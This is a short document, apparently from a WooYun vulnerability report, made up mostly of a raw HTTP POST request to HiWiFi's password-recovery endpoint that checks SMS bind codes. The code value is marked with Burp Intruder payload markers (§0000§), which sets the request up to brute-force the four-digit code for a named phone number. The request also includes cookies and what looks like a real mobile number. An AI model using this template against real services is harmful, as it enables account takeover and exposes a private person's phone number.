 POST /index.php?m=user&a=checkmobilebindcode HTTP/1.1
Host: user.hiwifi.com
Connection: keep-alive
Content-Length: 48
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://user.hiwifi.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/30.0.1599.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://user.hiwifi.com/index.php?m=passwd&a=mobilefindpwd
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_8c525f9244c5c97eda002bbd07830094=1382232494;
Hm_lpvt_8c525f9244c5c97eda002bbd07830094=1382232494; HW_UVID=MTM4MjIzMjQ5MzczMzc4NDUz
mobile_bindcode=§0000§&mobile=18670635268&action=2
www.wooyun.org